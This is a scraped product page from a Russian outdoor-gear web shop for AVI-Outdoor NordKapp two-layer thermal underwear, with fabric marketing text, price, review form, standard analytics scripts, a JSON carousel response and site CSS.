	<div class="reedmore"><a class="rev" rel="nofollow" href="/tricks/article/72-puteshestvuite-i-otmechaite-turisticheskie-mesta" title="подробнее">Читать все &raquo;</a></div>
	<div class="clear"></div>
	<div class="br"></div>
</div>					</div>
					<div class="span-2 a-left span-shadow frame-shadow">

							<div class="breadcrumb">
		<ul>
	
			<li class="a-left" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				<a class="a-left index b-space" href="http://turist-ok.ru/" itemprop="url"><span class="hide" itemprop="title">Интернет-магазин туристических товаров</span></a>
				<span class="b-space">&#187;</span>
			</li>
				<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
					<a class="b-space" href="http://turist-ok.ru/catalog/" itemprop="url"><span itemprop="title">Каталог</span></a>
					<span class="b-space">&#187;</span>
				</li>
				<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
					<a class="b-space" href="http://turist-ok.ru/catalog/category/ekipirovka" itemprop="url"><span itemprop="title">ЭКИПИРОВКА</span></a>
					<span class="b-space">&#187;</span>
				</li>
				<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
					<a class="b-space" href="http://turist-ok.ru/catalog/category/termoodezhda" itemprop="url"><span itemprop="title">Термоодежда</span></a>
					<span class="b-space">&#187;</span>
				</li>
				<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
					<a class="b-space" href="http://turist-ok.ru/catalog/category/termobele-1-i-sloi" itemprop="url"><span itemprop="title">Термобелье 1-й слой</span></a>
					<span class="b-space">&#187;</span>
				</li>
				<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
					<span itemprop="title">Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ.</span>
					<meta itemprop="url" content="http://turist-ok.ru/catalog/product/2058-termobele-avi-outdoor-nordkapp.-dvuhsloinoe.-pervyi-sloi"/>
				</li>		</ul>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<div class="content">
			<div class="content-slider">
			<div id="navcategory" class="jSlide">
	<ul class="sl-nav">
	</ul>

	<div class="clear"></div>
	<span class="clear" id="jslide-category">37</span>
	<span class="clear" id="jslide-product">2058</span>
</div>		</div>
				<h1 class="content-title">
			Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ.		</h1>
		<div class="shop-data product-data" itemscope itemtype="http://data-vocabulary.org/Product">
	<meta itemprop="name" content="Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ."/>
	<meta itemprop="category" content="Термобелье 1-й слой"/>
	<div class="gallery a-left">
		<div class="preview photo product-photo ">

			<a  class="highslide" onclick="return hs.expand(this, config1);" href="http://turist-ok.ru/files/shop_products/2058/img/avi_6431_rt_lempi1.jpg" title="Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ.">
				<img itemprop="image" class="ui-corner-all trans3all" src="http://turist-ok.ru/files/shop_products/2058/img/preview-avi_6431_rt_lempi1.jpg" alt="Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ." width="135" height="180" />
			</a>
		</div>
					<ul class="thumbs">
									<li class="thumb-item photo a-left">
						<a class="highslide" onclick="return hs.expand(this, config1)" href="http://turist-ok.ru/files/shop_products/2058/image/avi_6431_rt_lempi2.jpg" title="Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ.">
							<img class="ui-corner-all trans3all" src="http://turist-ok.ru/files/shop_products/2058/image/list/avi_6431_rt_lempi2.jpg" alt="Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ." width="38" height="50"/>
						</a>
					</li>
									<li class="clear"></li>
			</ul>
					<div class="clear"></div>
	</div>

	<div class="product-attr a-left">
					<h3 class="h3-title">Характеристики</h3>
			
	<div class="shop-attr ui-corner-all widget-silver">
					<div class="attr-item  first">
			<div class="pkey attr-cell a-left">Код товара</div>
			<div class="pvalue attr-cell a-right"><span itemprop="identifier" content="sku:avi_6431_RT_LEMPI">avi_6431_RT_LEMPI</span></div>
			<div class="clear"></div>
		</div>
				<div class="attr-item  last">
			<div class="pkey attr-cell a-left">Производитель</div>
			<div class="pvalue attr-cell a-right"><a href="/catalog/brand/avi-outdoor" title="Avi-outdoor" itemprop="brand">Avi-outdoor</a></div>
			<div class="clear"></div>
		</div>
		
		<div class="clear"></div>
	</div>
				<div class="clear"></div>

			
		<form name="buy" class="ui-buy ui-buy-list t-right" action="" method="post">
			<input type="hidden" class="sku-item" name="sku" value="avi_6431_RT_LEMPI" />			<div class="availability t-left in_stock"  itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
				<div class="available" itemprop="availability" content="in_stock">Есть в наличии</div>
									<div class="price a-left"><span>3 366</span><span class="currency">руб.</span></div>
									<meta  itemprop="price" content="3366" />
				<meta itemprop="currency" content="RUB" />
				<meta itemprop="condition" content="new"/>
				<meta itemprop="seller" content="Интернет-магазин туристических товаров" />
				<time itemprop="priceValidUntil" datetime="2026-04-20"></time>
			</div>
			<input type="hidden" name="id" value="2058"/>
			<input type="hidden" name="price" value="3366"/>
			<input type="hidden" name="name" value="Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ."/>
			<input type="hidden" name="url" value="/catalog/product/2058-termobele-avi-outdoor-nordkapp.-dvuhsloinoe.-pervyi-sloi"/>
			<input type="hidden" name="action" value="inc" />
			<input type="hidden" name="file" value="basket" />
			<a class="ui-buy-button in_stock" href="" title="Добавть в корзину" rel="nofolow">В корзину</a>
			<div class="clear"></div>
		</form>

	</div>

	<div class="text" itemprop="description">Термобельё от компании AVI-Outdoor NordKapp LEMPI. Дувухслойное бельё. Фуфайка и кальсоны. Предназначено для высокой активности в холодных погодных условиях.
Состав:  

Thermolite-46%
Полипропилен-52%
Nanosilver (антибактериальная обработка)-2%           
Цвет: Серый/бирюзовый.
Размерный ряд: XXS-XL.

Производство: Финляндия

Nanosilver  (Polyamide NSLV)- антибактериальная обработка микроволокна серебром кардинально отличается от традиционных методов добавления серебра в ткань и основана на пропитке ткани ионами серебра. В отличие оттехнологии пропитки , когда ионы серебра наносятся наповерхность микроволокна и сравнительно быстро вымываются из ткани,технология Nanosilver обеспечивает присутствие нано-частиц серебра непосредственно в структуре полимера, из которого сделано микроволокно.Эти частицы невозможно удалить и они все время контактируют с поверхностью, нейтрализую процесс размножения бактерий.

Thermolite -вляется лучшим изолятором и более эффективно поддерживает тепло

-очень малый вес благодаря полой структуре;сохраняет тепло даже в намокшем состоянии;

-высыхает на 20% быстрее других изоляционных тканей и на 50% быстрее хлопка

-за счёт мгновенного высыхания предотвращает озноб после занятий;

-хорошо стирается в машине и не даёт усадки после стирки;

Thermolite был разработан и запатентован американской компанией INVISTA®, дочерним предприятием корпорации DuPont. Идею создания этого материала ученые позаимствовали у меха полярных медведей, волоски шерсти которых пронизаны пустотами.  Благодаря такой оригинальной структуре волокон материал быстро отводит избыточную влагу от тела - на 20 % быстрее, чем другие материалы, на 50 % быстрее, чем хлопок. Материал обладает свойством сохранения тепла, при этом влага выводится через ткань в ее внешние слои, где хорошо испаряется. Это сводит опасность переохлаждения тела к минимуму. Ткань имеет высокие изоляционные свойства и сохраняет свои свойства при намокании.Даже когда ткань намокает, она не теряет своих уникальных свойств. Создается эффект термоса, т. е. материал сохраняет температуру тела. Вместе с шерстью мериносов Thermolite создает оптимальную для организма терморегуляцию. Это особенно важно при частой смене режима двигательной активности и/или внешних условий.Также волокна не впитывают запахи и препятствуют размножению на них микроорганизмов, не «садятся» и хорошо держат форму. Еще одним достоинством утеплителя Thermolite является гипоаллергенность. Thermolite®мгновенно высыхает и эффективно сохраняет необходимый температурный режим. Thermolite® быстро реагирует на изменения температуры тела и предотвращает перегрев или переохлаждение человека. Другими словами, Thermolite® является своего рода «температурным контролёром» своего владельца.Секрет такого замечательного поведения заключается в использовании особых волокон, имеющих полую структуру.</div>

	<div class="reviews">
		<div class="t-right reviews-button">
			<a name="reviews" id="ui-make-review" title="Написать отзыв">Написать отзыв</a>
		</div>

		<h3 class="h3-title template">Отзывы</h3>
		<div class="review-item review-template" rel="">
			<div class="dtr">
				<strong class="reviewer"></strong>
				<time class="dtreviewed"datetime=""></time>
			</div>
			<div class="ui-stars-rate ui-stars-12">
				<div class="x-star">
					<div class="ui-star hover"></div>
				</div>
				<span class="rating-value template"></span>
			</div>
			<div class="summary"></div>
			<div class="description"></div>
		</div>

		<div id="review-make" title="Написать отзыв о товаре">
			<form id="review-make-form" name="application" class="ui-form m-center" method="post" enctype="multipart/form-data" action="">

				<div class="ui-fields">
					<label class="ui-label">Оценить товар</label>
					<div class="ui-stars-rate ui-stars-38">
						<div class="a-left ui-stars">
							<a href="" class="a-left ui-star ui-star-1" rel="1" title="ужасно"></a>
							<a href="" class="a-left ui-star ui-star-2" rel="2" title="плохо"></a>
							<a href="" class="a-left ui-star ui-star-3" rel="3" title="нормально"></a>
							<a href="" class="a-left ui-star ui-star-4" rel="4" title="хорошо"></a>
							<a href="" class="a-left ui-star ui-star-5" rel="5" title="отлично"></a>
						</div>
						<div class="a-left ui-rate-value"></div>
						<input class="ui-rating-value" type="hidden" name="rating" value="0"/>
						<div class="clear"></div>
					</div>
				</div>
				<div class="input ui-fields">
	<label class="ui-label" for="reviewer-1768934922">Представитесь</label>
	<input id="reviewer-1768934922" name="reviewer" value="" type="text" class="ui-input m-center required text reviewer"/>
	<div class="clear"></div>
</div>
<div class="input ui-fields">
	<label class="ui-label" for="summary-1768934922">Тема</label>
	<input id="summary-1768934922" name="summary" value="" type="text" class="ui-input m-center text summary"/>
	<div class="clear"></div>
</div>
<div class="textarea ui-fields">
	<label class="ui-label" for="description-1768934922">Отзыв</label>
	<textarea id="description-1768934922" name="description"  class="ui-input m-center required text" rows="10" cols="20"></textarea>
	<div class="clear"></div>
</div>

				<div class="ui-fields t-center">
					<a class="ui-submit ui-submit-review" href="" title="Добавить отзыв">Добавить</a>
				</div>
				<input type="hidden" name="itemreviewed" value="2058"/>
				<input type="hidden" name="action" value="make" />
				<input type="hidden" name="file" value="review" />

			</form>
		</div>
	</div>
	<div class="clear"></div>
<script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"

></div></div></div>

					</div>
					<div class="span-1 a-left">
						
<div class="showroom widget-right t-center">
	<h3 class="h3-title t-left"><a href="http://turist-ok.ru/kontakty" title="Офис-продаж">Офис-продаж</a></h3>
	<a href="http://turist-ok.ru/kontakty" title="Офис-продаж"><img class="showroom-image widget-silver" src="http://turist-ok.ru/templates/images/shema.jpg" alt="Шоу-рум" width="180" height="133"/></a>
		<div class="clear"></div>
	<div class="br"></div>
</div>	<div id="cart-widget" class="widget-right ">
		<h3 class="h3-title">Корзина товаров</h3>
		<ul class="cart">
						<li class="cart-item cart-rel cart-template" rel="">
				<span class="count"><strong></strong>шт.</span><a rel="" class="ui-icon ui-icon-circle-close a-right" href="" title="Удалить"></a><a class="name" href="" title=""></a>
				<span class="clear"></span>
			</li>
		</ul>
		<div class="cart-comm cart-count">Всего: <strong>0</strong> шт.</div>
		<div class="cart-comm cart-total">На сумму: <strong>0</strong> руб.</div>
				<div class="t-center">
			<a class="ui-cart-order" href="/basket/" title="Оформить заказ">Оформить заказ</a>
		</div>
		<div class="clear"></div>
		<div class="br"></div>
	</div>
	<div id="widget-special" class="widget-right">
	<h3 class="h3-title"><a href="/sale/" title="Распродажа">Распродажа</a></h3>
	<div class="shop-slide photo" rel="1952">
		<div class="image-rating ui-stars-rate ui-stars-12 a-left">
			<a class="image t-center" href="/catalog/product/1952-flisovye-noski-r-r-25" title="Флисовые носки р-р 25">
				<img class="trans3all" src="http://turist-ok.ru/files/shop_products/1952/img/list-nosk25.jpg" alt="Флисовые носки р-р 25" width="50" height="37" />
			</a>
			<div class="x-star">
				<div class="ui-star hover" style="width:0%;" title="Оценка 0"></div>
			</div>
		</div>
		<div class="title-price a-left">
			<a class="title" href="/catalog/product/1952-flisovye-noski-r-r-25" title="Флисовые носки р-р 25">Флисовые носки р-р 25</a>
			<div class="price"><span class="value">450</span>руб.</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="br"></div>
</div><div id="widget-bestseller" class="widget-right">
	<h3 class="h3-title"><a href="/hity-prodazh/" title="Хит продаж">Хит продаж</a></h3>
	<div class="shop-slide photo" rel="1926">
		<div class="image-rating ui-stars-rate ui-stars-12 a-left">
			<a class="image t-center" href="/catalog/product/1926-teplaya-kurtka-alaskaelk-1795-buffalo-woolen" title="Теплая куртка AlaskaElk 1795 Buffalo Woolen.">
				<img class="trans3all" src="http://turist-ok.ru/files/shop_products/1926/img/list-1013a.png" alt="Теплая куртка AlaskaElk 1795 Buffalo Woolen." width="50" height="50" />
			</a>
			<div class="x-star">
				<div class="ui-star hover" style="width:0%;" title="Оценка 0"></div>
			</div>
		</div>
		<div class="title-price a-left">
			<a class="title" href="/catalog/product/1926-teplaya-kurtka-alaskaelk-1795-buffalo-woolen" title="Теплая куртка AlaskaElk 1795 Buffalo Woolen.">Теплая куртка AlaskaElk 1795 Buffalo Woolen.</a>
			<div class="price"><span class="value">9 400</span>руб.</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="br"></div>
</div>					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>

		<div id="footer">
			<div class="frame-shadow">
				<div class="frame fbg">
					<div class="span-1 a-left">
						<div class="audience">
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter32937454 = new Ya.Metrika({
                    id:32937454,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32937454" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) --><div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">
var script = document.createElement("script");script.async=true;script.type="text/javascript";var src = "http://turist-ok.ru/livezilla/server.php?a=a7abe&request=track&output=jcrpt&ovlp=MjI_&ovlc=I2Q2MTAxMA__&ovlct=I2ZmZmY4MA__&ovlt=0JfQkNCU0JDQotCsINCS0J7Qn9Cg0J7QoSA7LSk_&ovlto=&ovls=MQ__&ovloo=MQ__&ovlapo=MQ__&eca=Mg__&ecw=Mjgw&ech=OTA_&ecmb=Mjc_&eci=aHR0cDovLw__&ecio=aHR0cDovLw__&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://turist-ok.ru/livezilla/server.php?a=a7abe&amp;request=track&amp;output=nojcrpt" width="0" height="0" style="visibility:hidden;" alt=""></noscript><!-- http://www.LiveZilla.net Tracking Code --></div>					</div>
					<div class="span-2 a-left">
						<div class="content">
							<p><img style="width: 100%;" src="https://s1.hostingkartinok.com/uploads/images/2022/06/eb95566eff5ac22dbe6d2cdb0a7af2f8.jpg" alt="продажа.jpg" /></p>						</div>
					</div>
					<div class="span-1 a-left">
						<div class="copyleft">

			<div class="name">2026 &copy; Интернет-магазин туристических товаров</div>
				<div class="phone">
			тел.: <span class="phone">+7(925) 740 88 53</span>
		</div>
				<div class="phone">
			тел.: <span class="phone">+7(925) 740 88 53</span>
		</div>
		</div>					</div>

					<div class="clear"></div>
				</div>
			</div>
		</div>

		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
		<script type="text/javascript" src="/templates/js/turist-ok.min.js?1733748528"></script>
		<div class="clear"></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://turist-ok.ru/ajax.php?file=carusel&product=2058&category=37&first=1&last=4
body_size: 598
content:
{"total":38,"item":[{"id":730,"price":"3 300","availability":" in_stock ","rating":0,"width":0,"name":"\u0422\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u0451 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u044f JahtiJakt PRO","title":"\u0422\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u0451 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u044f JahtiJakt PRO","href":"\/catalog\/product\/730-termobele-pervogo-sloya-jahtijakt-pro","img":{"src":"http:\/\/turist-ok.ru\/files\/shop_products\/730\/img\/thumb-jj5101.si.png","width":38,"height":100}},{"id":1526,"price":"3 000","availability":" in_stock ","rating":"5.0","width":100,"name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u0436\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u044f (\u0430\u043d\u0442\u0438\u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0435)","title":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u0436\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u044f (\u0430\u043d\u0442\u0438\u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0435)","href":"\/catalog\/product\/1526-komplekt-zhenskogo-termobelya-antibakterialnoe","img":{"src":"http:\/\/turist-ok.ru\/files\/shop_products\/1526\/img\/thumb-img_1078.jpg","width":67,"height":100}},{"id":1388,"price":"4 120","availability":" in_stock ","rating":0,"width":0,"name":"\u0422\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u0451 \u0434\u043b\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0438 JahtiJakt Fishing","title":"\u0422\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u0451 \u0434\u043b\u044f \u0440\u044b\u0431\u0430\u043b\u043a\u0438 JahtiJakt Fishing","href":"\/catalog\/product\/1388-termobele-dlya-rybalki-jahtijakt-fishing","img":{"src":"http:\/\/turist-ok.ru\/files\/shop_products\/1388\/img\/thumb-jj5407t151.jpg","width":100,"height":100}},{"id":1528,"price":"3 000","availability":" in_stock ","rating":0,"width":0,"name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u043c\u0443\u0436\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u044f (\u0430\u043d\u0442\u0438\u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0435)","title":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u043c\u0443\u0436\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u043e\u0431\u0435\u043b\u044c\u044f (\u0430\u043d\u0442\u0438\u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0435)","href":"\/catalog\/product\/1528-komplekt-muzhskogo-termobelya-antibakterialnoe","img":{"src":"http:\/\/turist-ok.ru\/files\/shop_products\/1528\/img\/thumb-00001-m_1.jpg","width":67,"height":100}}]}

--- FILE ---
content_type: text/css
request_url: http://turist-ok.ru/templates/css/style.css?1363872810
body_size: 63628
content:
/* LAYOUT */
a {
    color: #d22700;
    text-decoration: none;
    outline: none;
}
a:hover {
    color: #ff4f00;
    text-decoration: underline;
}
a:active,
a:focus{

}

img {
    border: 0px;
}

.a-left {
    float: left;
}

.a-right {
    float: right;
}

.t-left {
    text-align: left;
}

.t-right {
    text-align: right;
}
.t-center{
	text-align:center;
}
.t-shadow{
	text-shadow: rgba(0,0,0,0.1) -0.0625em 0, rgba(0,0,0,0.1) 0 -0.0625em, rgba(0,0,0,0.1) -0.0625em -0.0625em, rgba(255,255,255,0.1) 0.0625em 0, rgba(255,255,255,0.1) 0 0.0625em, rgba(255,255,255,0.1) 0.0625em 0.0625em;
}
.m-center{
	margin:0 auto;
}
.clear {
    width: 0;
    height: 0;
    margin: 0;
    padding: 0;
    border: 0;
    line-height: 0;
    font-size: 0;
    clear: both;
}
.inform {
    padding: 50px 0 0 0;
    text-align: center;
    color: #ff4f00;
    /*font-weight: bold;*/
    text-shadow: none;
}
.image-note{
	font-family: Tahoma, Arial, sans-serif;
	font-size: 12px;
	font-style:italic;
	letter-spacing: 0.1em;
	color: #555;
}
.widget-silver {
    box-shadow: rgba(0, 0, 0, 0.3) 0 1px 3px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #f5f5f5;
    background: -moz-linear-gradient(top, #fbfbfb 0%, #f5f5f5 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fbfbfb), color-stop(100%, #f5f5f5));
    background: -webkit-linear-gradient(top, #fbfbfb 0%, #f5f5f5 100%);
    background: -o-linear-gradient(top, #fbfbfb 0%, #f5f5f5 100%);
    background: -ms-linear-gradient(top, #fbfbfb 0%, #f5f5f5 100%);
    background: linear-gradient(top, #fbfbfb 0%, #f5f5f5 100%);
}
a .trans3all{
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
}
a:hover .trans3all{
    -webkit-border-radius: 3px;
    border-radius: 3px;
	box-shadow: rgba(0, 0, 0, 0.3) 0 1px 3px;
}
a:active .trans3all,
a:focus .trans3all{
	box-shadow: none;
}
a.current:hover .trans3all,
a.current .trans3all{
    -webkit-border-radius: 0;
    border-radius: 0;
	box-shadow: none;
}
body {
    margin: 0;
    font-family: 'Lucida Sans Unicode','Lucida Grande',Arial,Helvetica,sans-serif;
	font-size:14px;
	color: #7c7c7c;
    background: #fff;
}
#header,
#promo,
#wrapper,
#footer {
    min-width: 1000px;
    margin: 0;
}
#wrapper {position:relative}
#product_in_cart {position:fixed; bottom:20px; right:50px; display:none}
.frame-shadow {
    /*background: url("../images/box-shadow.png") #fff top center repeat-y;*/
	background: url("../images/shadow-bg.png") top center repeat-y;
	background-image: url([data-uri]);
}
.span-shadow {
	/* background: url("../images/span-shadow.png") top center repeat-y;
	 box-shadow: 0 0 4px rgba(232,232,232,0.9);
	 background: url("../images/shadow-bg.png") top center repeat-y;*/
	margin-left: -4px;
	margin-right: -4px;
	padding-left: 4px;
	padding-right: 4px;
}
.frame {
    width: 1000px;
    margin: 0 auto;
}
.hbg {
    background: url("../images/hbg.png") top left repeat-x #fff;
	background: -moz-linear-gradient(top,  #e8e8e8 0%, #fdfdfd 67%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e8e8e8), color-stop(67%,#fdfdfd), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top,  #e8e8e8 0%,#fdfdfd 67%,#ffffff 100%);
	background: -o-linear-gradient(top,  #e8e8e8 0%,#fdfdfd 67%,#ffffff 100%);
	background: -ms-linear-gradient(top,  #e8e8e8 0%,#fdfdfd 67%,#ffffff 100%);
	background: linear-gradient(to bottom,  #e8e8e8 0%,#fdfdfd 67%,#ffffff 100%);
}
.wpbg{
	background-image: url("../images/wpbg.png");
	background-image: url([data-uri]);
	background-repeat: repeat-y;
}
.pbg{
	background-position: 0 0;

	/*background-color: #fff;background: url("../images/pbg.png") top center repeat-y;*/
}
.wbg {
	background-position: -1000px 0;

	/*background-color: #fff;background: url("../images/wbg.png") #fff top center repeat-y;*/
}
.fbg {
	border-top: 3px solid #D22700;
	background: url("../images/fbg.png") #7c7c7c top left repeat-x;
	background-image: url([data-uri]);
}
.br{
	height: 6px;
	width: 100%;
	margin: 0;
	padding: 0;
	line-height: 0;
	font-size: 0;
	background: url("../images/br.png") top left repeat-x;
	background-image: url([data-uri]);
}
/*
.br-promo{
	height: 0px;
	width: 100%;
	margin:-4px 0 0  0;
	padding: 4px 0 0 0;
	line-height: 0;
	font-size: 0;
	background: url("../images/br-shadow.png") 4px 0 repeat-x;
}

.rb{
	height: 10px;
	width: 100%;
	margin: 0;
	padding: 0;
	line-height: 0;
	font-size: 0;
	background: #ff4f00 url("../images/rb.png") top left repeat-x;
}
*/
.span-1{
	width: 220px;
}
.span-2{
	width: 560px;
}
.span-12,
.span-21{
	width: 780px;
}
span-121{
	width: 1000px;
}

/* footer */
#footer .span-1,
#footer .span-2{
	min-height: 3em;
}
#footer{
	color: #fff;
}
#footer .audience{
	padding: 0.9em 10px 0.9em 20px;
}
#footer .content{
	padding: 0.9em 10px 0.9em 10px;
}
#footer .copyleft{
	padding: 0.9em 20px 0.9em 10px;
	font-size: 12px;
}
#footer .copyleft .name{
	padding-bottom: 5px;
}

/* header */
#header .span-1,
#header .span-2{
	min-height: 9.3em;
}
.contacs{
	font-size: 12px;
}
.logo {
	padding: 20px 10px 0.9em 10px;
	background: url("../images/logo-shadow.png") top center no-repeat;
	background-image: url([data-uri]);
}
.partner{
	font-size: 12px;
}
.showroom{
	font-size: 12px;
}
.showroom a,
.showroom a:hover{
	text-decoration: none;
}
#promo .showroom a,
#promo .showroom a:hover{
	color: #fff;
}
.showroom-image{
	margin-bottom: 5px;
	padding: 5px;
}
.h3-title{
	margin: 0 0 0.75em 0;
	padding-left: 22px;
	font-weight: normal;
	font-size: 14px;
	line-height: 18px;
	background: url("../images/h-title.png") center left no-repeat;
	background-image: url([data-uri]);
}
/* promo */
.promo-tent{
    width: 1000px;
    margin: 0 auto;
	background-image: url([data-uri]);
	background-position: 50% 30%;
	background-repeat: no-repeat;
}
.promo-tent .showroom{
	color: #fff;
}

/* wrapper */
#wrapper .span-1,
#wrapper .span-2{
	min-height: 50em;
}
.span-1 .widget-left{
	padding: 0.9em 10px 1.1em 20px;
	border-bottom: none;
}
.span-1 .widget-right{
	padding: 0.9em 20px 1.1em 10px;
	border-bottom: none;
}
.span-1 .br{
	margin-top: 10px;
}
.span-1 .node{
	font-size: 0.9em;
	margin-bottom: 0;
}

.msm-nav a,.ssm-nav a,.mcm-nav a{
	zoom: 1;
}
.msm-nav a,.ssm-nav a{
	color: #fff;
	text-decoration: none;
}
.msm-nav a:hover,.ssm-nav a:hover{
	color: #fff;
	text-decoration: none;
}
.mcm-nav a{
	color: #D22700;
	text-decoration: none;
}
.mcm-nav a:hover{
	color: #ff4f00;
	text-decoration: none;
}

/* master page menu */
#navmenu{
	font-size: 14px;
    line-height: 14px;
	text-transform: uppercase;
}
.msm-nav{
	margin: 0;
    padding: 0.5em 0;
    list-style: none;
}
.msm-item{
	margin: 0 2px 0 0;
	padding: 0.4em 1em;
	border-bottom: 1px solid #d95537;
}
.msm-nav .last{
	border-bottom: none;
}
.msm-nav .advent{
	position: relative;
	display: block;
	text-decoration: none;
	color: #fff;
}
.msm-nav .equip{
	position: relative;
	display: block;
	padding: 5px;
	padding-right: 1.5em;
}
.msm-nav .adventquip{
	position: absolute;
	top: -9999px;
	right: 0;
	width: 9px;
	height: 9px;
	font-size: 0;
	line-height: 0;
	border: 1px solid #fff;
	background: url("../images/adventquip.png") #ff4f00 center right no-repeat;
	background-image: url([data-uri]);
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.msm-nav a.current{
	color: #eee;
	cursor: default;
}
/* slave page menu *//* nav */
#snavmenu {
    font-size: 14px;
    line-height: 1.2em;
	text-transform: uppercase;
	background-color: #d22700;
}

#snavmenu .ssm-nav{
    margin: 0;
    padding: 0.3em 1.2em;
    list-style: none;
}

.ssm-nav .ssm-item{
    position: relative;
    padding: 0 0.3em;
	border-right: 1px solid #d95537
}
.ssm-nav .last{
	border-right: none;
}

.ssm-nav .clear {
    height: 0;
	padding: 0;
}

.ssm-nav a {
    display: block;
    height: 1.2em;
    margin: 0;
    padding: 0.2em 1em;
    color: #fff;
    text-decoration: none;
	border: 1px solid #d22700;
    -moz-transition:background-color 0.2s ease-in, border 0.3s ease-in;
    -webkit-transition: background-color 0.2s ease-in, border 0.3s ease-in;
    -o-transition: background-color 0.2s ease-in, border 0.3s ease-in;
    transition: background-color 0.2s ease-in, border 0.3s ease-in;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.ssm-nav a:hover {
    text-decoration: none;
	background-color: #ff4f00;
	border: 1px solid #fff;
}

#snavmenu a.current,
#snavmenu a.current:hover{
	color: #eee;
    cursor: default;
    background-color: #ff4f00;
	border: 1px solid #fff;
}
/* cart-widget */
#cart-widget{
	display: none;
	font-size: 13px;
}
#wrapper .cart-show{
	display: block;
}
#cart-widget .ui-widget{
	font-size: 13px;
	font-weight: normal;
}
